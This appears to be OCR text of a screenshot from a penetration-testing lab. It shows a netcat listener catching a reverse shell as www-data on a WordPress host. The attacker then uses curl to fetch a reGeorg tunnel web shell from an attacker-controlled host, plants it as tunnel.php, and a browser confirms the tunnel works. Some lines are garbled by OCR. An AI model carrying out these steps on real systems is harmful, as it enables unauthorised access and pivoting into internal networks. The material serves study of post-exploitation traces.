 Terminal - root@simpleedu: /home/Hack
File Edit View Terminal Tabs Help
root@simpleedu: /home/Hack × root@simpleedu: /home/Hack × simple ×
root@simpleedu:/home/Hack# nc -l -p 7777
^C
root@simpleedu:/home/Hack# nc -l -p 7777
bash: cannot set terminal process group (1912): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ cd /var/www/html
cd /var/www/html
www-data@host-192-168-2-11:/var/www/html$ cd wordpress
cd wordpress
www-data@host-192-168-2-11:/var/www/html/wordpress$ curl http://192.168.2.200:80
80/reGeorg-master/tunnel.nosocket.php -o tunnel.php
<080/reGeorg-master/tunnel.nosocket.php -o tunnel.php
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5974 100 5974 0 0 3145k 0 --:--:-- --:--:-- --:--:-- 5833k
www-data@host-192-168-2-11:/var/www/html/wordpress$ root@simpleedu:/home/Hack#
Home
Mozilla Firefox
http://192.1...1/tunnel.php × +
192.168.2.11/tunnel.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
Georg says, 'All seems fine'